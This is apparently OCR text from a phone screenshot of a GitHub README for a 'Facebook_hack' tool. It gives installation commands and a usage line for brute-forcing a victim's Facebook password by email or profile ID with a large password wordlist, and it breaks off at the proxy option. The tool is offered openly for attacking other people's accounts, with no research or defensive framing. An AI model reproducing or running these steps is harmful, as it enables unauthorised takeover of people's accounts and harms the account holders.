 12:22
4G
Vo
LTE
56
github.com/hackerxphantom/Facebook_hac
1
README.md
The Tool is for :
Windows
Kali Linux
Android~Termux
macOs
any Os has python(2.x, 3.x) with required modules
Installation
apt update && apt upgrade -y
apt install git -y
https://github.com/hackerxphantom/Facebook_hack.git
cd Facebook_hack
bash setup
python facebook_hack.py
usage :-
U can Use Victim email Or Facebook Profile Id:
Brute Force On Facebook Account Without proxy:
Command: python facebook_hack.py -t
victim@gmail.com -w 10MPASS.txt
Brute Force On Facebook Account With Proxy: